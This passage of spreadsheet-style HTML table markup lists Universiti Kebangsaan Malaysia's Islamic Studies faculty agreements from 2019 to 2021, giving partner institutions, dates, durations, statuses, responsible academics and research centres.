Negeri Sultan Aji Muhammad Idris Samarinda (UINSI Samarinda), Indonesia</td><td class="s7" dir="ltr">23-Aug-21</td><td class="s7" dir="ltr">22-Aug-26</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Latifah Abdul Majid</td><td class="s18" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R89" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">90</div></th><td class="s7" dir="ltr">88</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM &amp; Institut Agama Islam Negeri (IAIN) Bukit Tinggi of Indonesia</td><td class="s7" dir="ltr">19-Aug-21</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Ahmad Yunus Mohd Noor</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R90" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">91</div></th><td class="s7" dir="ltr">89</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM &amp; Pertubuhan Kandungan Kreatif Digital Malaysia (DCAM)</td><td class="s7" dir="ltr">13-Aug-21</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Rosmawati Mohamad Rasit</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R91" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">92</div></th><td class="s7" dir="ltr">90</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI antara UKM &amp; Telaga Biru Sdn. Bhd</td><td class="s7" dir="ltr">3-Aug-21</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Lily Hanefarezan Asbulah</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R92" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">93</div></th><td class="s7" dir="ltr">91</td><td class="s7" dir="ltr">2021</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Tamat </td><td class="s20" dir="ltr">Perjanjian antara UKM &amp; Sistem Televisyen Malaysia Berhad (TV3)</td><td class="s7" dir="ltr">2-Aug-21</td><td class="s19" dir="ltr">28-Feb-22</td><td class="s7" dir="ltr">1 tahun</td><td class="s18" dir="ltr">Dr. Farid Bin Mat Zain</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R93" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">94</div></th><td class="s7" dir="ltr">92</td><td class="s7" dir="ltr">2021</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Tamat </td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Wasiyyah Shoppe Berhad dan UKM</td><td class="s7" dir="ltr">15-Apr-21</td><td class="s19" dir="ltr">31-May-21</td><td class="s7" dir="ltr">10 bulan</td><td class="s18" dir="ltr">Dr. Noor Lizza Mohamed Said</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R94" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">95</div></th><td class="s7" dir="ltr">93</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Tamat </td><td class="s18" dir="ltr">Memorandum Perjanjian antara Majlis Perundingan Pertubuhan Islam Malaysia (MAPIM) dan UKM</td><td class="s7" dir="ltr">1-Apr-21</td><td class="s19" dir="ltr">31-Mar-22</td><td class="s7" dir="ltr">1 tahun</td><td class="s18" dir="ltr">Prof. Madya Dato&#39; Dr. Mohd Izhar Ariff Mohd Kashim</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R95" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">96</div></th><td class="s7" dir="ltr">94</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI antara UKM &amp; Lembaga Zakat Negeri Kedah (LZNK)</td><td class="s7" dir="ltr">25-Mar-21</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Hasanah Abd Khafidz</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R96" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">97</div></th><td class="s7" dir="ltr">95</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU antara Jabatan Hal Ehwal Agama Islam Negeri Kelantan dan UKM</td><td class="s7" dir="ltr">17-Feb-21</td><td class="s7" dir="ltr">16-Feb-26</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">PMDr. Mazlan Ibrahim</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R97" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">98</div></th><td class="s7" dir="ltr">96</td><td class="s7" dir="ltr">2021</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Tamat </td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Jabatan Hal Ehwal Agama Islam Negeri Kelantan (JAHEAIK) dan UKM</td><td class="s7" dir="ltr">17-Feb-21</td><td class="s7" dir="ltr">30-Jul-21</td><td class="s7" dir="ltr">9 bulan</td><td class="s18" dir="ltr">PMDr. Kamarudin Salleh</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R98" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">99</div></th><td class="s7" dir="ltr">97</td><td class="s7" dir="ltr">2021</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Tamat </td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Jabatan Hal Ehwal Agama Islam Negeri Kelantan (JAHEAIK) dan UKM</td><td class="s7" dir="ltr">17-Feb-21</td><td class="s7" dir="ltr">30-Jul-21</td><td class="s7" dir="ltr">9 bulan</td><td class="s18" dir="ltr">PMDr. Jaffary Awang</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R99" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">100</div></th><td class="s7" dir="ltr">98</td><td class="s7" dir="ltr">2021</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Tamat </td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Jabatan Hal Ehwal Agama Islam Negeri Kelantan (JAHEAIK) dan UKM</td><td class="s7" dir="ltr">17-Feb-21</td><td class="s7" dir="ltr">30-Jul-21</td><td class="s7" dir="ltr">9 bulan</td><td class="s18" dir="ltr">PMDr. Mazlan Ibrahim</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R100" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">101</div></th><td class="s7" dir="ltr">99</td><td class="s7" dir="ltr">2021</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Tamat </td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Jabatan Hal Ehwal Agama Islam Negeri Kelantan (JAHEAIK) dan UKM</td><td class="s7" dir="ltr">17-Feb-21</td><td class="s7" dir="ltr">30-Jul-21</td><td class="s7" dir="ltr">9 bulan</td><td class="s18" dir="ltr">Dr. Abdull Rahman Mahmood</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R101" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">102</div></th><td class="s7" dir="ltr">100</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara Jabatan Hal Ehwal Agama Islam Negeri Sembilan Darul Khusus (JHEAINS) dan UKM</td><td class="s7" dir="ltr">9-Feb-21</td><td class="s7" dir="ltr">31-May-24</td><td class="s7" dir="ltr">48 bulan</td><td class="s18" dir="ltr">Dr. Muhamad Faisal Asha’ari</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R102" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">103</div></th><td class="s7" dir="ltr">101</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara Jabatan Hal Ehwal Agama Islam Negeri Sembilan Darul Khusus (JHEAINS) dan UKM</td><td class="s7" dir="ltr">9-Feb-21</td><td class="s7" dir="ltr">31-May-24</td><td class="s7" dir="ltr">48 bulan</td><td class="s18" dir="ltr">Dr. Mohamad Zulkifli Abdul Ghani</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R103" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">104</div></th><td class="s7" dir="ltr">102</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara Jabatan Hal Ehwal Agama Islam Negeri Sembilan Darul Khusus (JHEAINS) dan UKM</td><td class="s7" dir="ltr">9-Feb-21</td><td class="s7" dir="ltr">31-May-24</td><td class="s7" dir="ltr">48 bulan</td><td class="s18" dir="ltr">Dr. Abdul Ghafar Don</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R104" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">105</div></th><td class="s7" dir="ltr">103</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara Jabatan Hal Ehwal Agama Islam Negeri Sembilan Darul Khusus (JHEAINS) dan UKM</td><td class="s7" dir="ltr">9-Feb-21</td><td class="s7" dir="ltr">31-May-24</td><td class="s7" dir="ltr">48 bulan</td><td class="s18" dir="ltr">Dr. Khazri Osman</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R105" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">106</div></th><td class="s7" dir="ltr">104</td><td class="s7" dir="ltr">2021</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara Jabatan Hal Ehwal Agama Islam Negeri Sembilan Darul Khusus (JHEAINS) dan UKM</td><td class="s7" dir="ltr">9-Feb-21</td><td class="s7" dir="ltr">31-May-24</td><td class="s7" dir="ltr">48 bulan</td><td class="s18" dir="ltr">En. Anuar Puteh</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R106" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">107</div></th><td class="s7" dir="ltr">105</td><td class="s7" dir="ltr">2020</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Tamat </td><td class="s20" dir="ltr">Perjanjian Kajian Fatwa antara Kerajaan Malaysia [diwakili oleh Jabatan Kemajuan Islam Malaysia (JAKIM)] dan UKM</td><td class="s7" dir="ltr">23-Dec-20</td><td class="s7" dir="ltr">22-Jun-21</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Prof. Dr. Zainab Ismail</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R107" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">108</div></th><td class="s7" dir="ltr">106</td><td class="s7" dir="ltr">2020</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU antara UKM dan Persatuan Intelektual Muslim Malaysia (PIMM)</td><td class="s7" dir="ltr">1-Dec-20</td><td class="s7" dir="ltr">30-Nov-25</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dr. Hamdi Ishak</td><td class="s18" dir="ltr">Pusat Kajian Al- Quran dan Al-Sunnah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R108" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">109</div></th><td class="s7" dir="ltr">107</td><td class="s7" dir="ltr">2020</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU between UKM and Japan Muslim Foundation, Osaka, Japan</td><td class="s7" dir="ltr">25-Nov-20</td><td class="s7" dir="ltr">24-Nov-25</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. A`Dawiyah Ismail</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Japan</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R109" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">110</div></th><td class="s7" dir="ltr">108</td><td class="s7" dir="ltr">2020</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Luput</td><td class="s20" dir="ltr">Research Agreement between UKM and Japan Muslim Foundation, Osaka, Japan</td><td class="s7" dir="ltr">25-Nov-20</td><td class="s7" dir="ltr">18-Jun-21</td><td class="s7" dir="ltr">1 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. A`Dawiyah Ismail</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Japan</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R110" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">111</div></th><td class="s7" dir="ltr">109</td><td class="s7" dir="ltr">2020</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat untuk bekerjasama antara UKM &amp; Malaysia Cyber Consumer Association</td><td class="s7" dir="ltr">10-Nov-20</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R111" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">112</div></th><td class="s7" dir="ltr">110</td><td class="s7" dir="ltr">2020</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Luput</td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Persatuan Intelektual Muslim Malaysia (PIMM) dan UKM</td><td class="s7" dir="ltr">1-Oct-20</td><td class="s7" dir="ltr">30-Sep-21</td><td class="s7" dir="ltr">1 tahun</td><td class="s18" dir="ltr">Dr. Hamdi Ishak</td><td class="s18" dir="ltr">Pusat Kajian Al- Quran dan Al-Sunnah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R112" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">113</div></th><td class="s7" dir="ltr">111</td><td class="s7" dir="ltr">2020</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU antara UKM &amp; Yayasan Dakwah Islamiah Malaysia (YADIM)</td><td class="s7" dir="ltr">24-Sep-20</td><td class="s7" dir="ltr">23-Sep-25</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Salasiah Hanin Hamjah</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R113" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">114</div></th><td class="s7" dir="ltr">112</td><td class="s7" dir="ltr">2020</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Luput</td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Pertubuhan Kebajikan Islam Malaysia (PERKIM) &amp; UKM</td><td class="s7" dir="ltr">13-Mar-20</td><td class="s7" dir="ltr">30-Apr-20</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Dr. Siti Jamiaah Abd Jalil</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R114" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">115</div></th><td class="s7" dir="ltr">113</td><td class="s7" dir="ltr">2020</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Luput</td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Pertubuhan Kebajikan Islam Malaysia (PERKIM) &amp; UKM</td><td class="s7" dir="ltr">13-Mar-20</td><td class="s7" dir="ltr">30-Apr-20</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Prof. Madya Dr. Zuliza Mohd Kusrin</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R115" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">116</div></th><td class="s7" dir="ltr">114</td><td class="s7" dir="ltr">2020</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Luput</td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Pertubuhan Kebajikan Islam Malaysia (PERKIM) &amp; UKM</td><td class="s7" dir="ltr">13-Mar-20</td><td class="s7" dir="ltr">30-Apr-20</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Dr. Rosmawati Mohamad Rasit</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R116" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">117</div></th><td class="s7" dir="ltr">115</td><td class="s7" dir="ltr">2020</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Luput</td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Pertubuhan Kebajikan Islam Malaysia (PERKIM) &amp; UKM</td><td class="s7" dir="ltr">13-Mar-20</td><td class="s7" dir="ltr">30-Apr-20</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Prof. Madya Dr. Salasiah Hanin Hamjah</td><td class="s18" dir="ltr">Pusat Kajian dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R117" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">118</div></th><td class="s7" dir="ltr">116</td><td class="s7" dir="ltr">2020</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Luput</td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Pertubuhan Kebajikan Islam Malaysia (PERKIM) &amp; UKM</td><td class="s7" dir="ltr">13-Mar-20</td><td class="s7" dir="ltr">30-Apr-20</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Prof. Madya Dr. Salmy Edawati Yaacob</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R118" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">119</div></th><td class="s7" dir="ltr">117</td><td class="s7" dir="ltr">2020</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Luput</td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Pertubuhan Kebajikan Islam Malaysia (PERKIM) &amp; UKM</td><td class="s7" dir="ltr">13-Mar-20</td><td class="s7" dir="ltr">30-Apr-20</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Prof. Dr. Zainab Ismail</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R119" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">120</div></th><td class="s7" dir="ltr">118</td><td class="s7" dir="ltr">2020</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU antara Jabatan Hal Ehwal Agama Islam Negeri Sembilan Darul Khusus (JHEAINS) &amp; UKM</td><td class="s7" dir="ltr">10-Mar-20</td><td class="s7" dir="ltr">9-Mar-25</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dr. Khazri Osman</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R120" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">121</div></th><td class="s7" dir="ltr">119</td><td class="s7" dir="ltr">2020</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Luput</td><td class="s20" dir="ltr">Perjanjian Penyelidikan antara Terengganu Strategic &amp; Integrity Institute (TSIS) dan UKM</td><td class="s7" dir="ltr">13-Feb-20</td><td class="s7" dir="ltr">31-Dec-21</td><td class="s7" dir="ltr">24 bulan</td><td class="s18" dir="ltr">Dr. Haziyah Hussin</td><td class="s18" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R121" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">122</div></th><td class="s7" dir="ltr">120</td><td class="s7" dir="ltr">2020</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU antara UKM &amp; Kolej Islam Teknologi Antarabangsa Pulau Pinang (KITAB)</td><td class="s7" dir="ltr">3-Feb-20</td><td class="s7" dir="ltr">2-Feb-25</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Mohd. Al Adib Samuri</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R122" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">123</div></th><td class="s7" dir="ltr">121</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU between UKM &amp; Princess of Naradhiwas University, Thailand</td><td class="s7" dir="ltr">28-Nov-19</td><td class="s7" dir="ltr">27-Nov-24</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dr. Azmul Fahimi Kamaruzaman</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Thailand</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R123" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">124</div></th><td class="s7" dir="ltr">122</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI antara UKM &amp; Universitas Islam Negeri Antasari, Banjarmasin, Indonesia</td><td class="s7" dir="ltr">28-Nov-19</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Shofian Ahmad</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7"></td><td class="s18"></td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R124" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">125</div></th><td class="s7" dir="ltr">123</td><td class="s7" dir="ltr">2019</td><td class="s19" dir="ltr">MoA</td><td class="s19" dir="ltr">Luput</td><td class="s20" dir="ltr">Perjanjian Kajian Strategik antara Kerajaan Malaysia [diwakili oleh Jabatan Kemajuan Islam Malaysia (JAKIM)] dan UKM</td><td class="s7" dir="ltr">15-Aug-19</td><td class="s7" dir="ltr">14-Aug-20</td><td class="s7" dir="ltr">12 bulan</td><td class="s18" dir="ltr">Dr. Muhamad Faisal Asha`Ari</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R125" style="height: 20px;" class="row-headers-background row-header-shim"><div 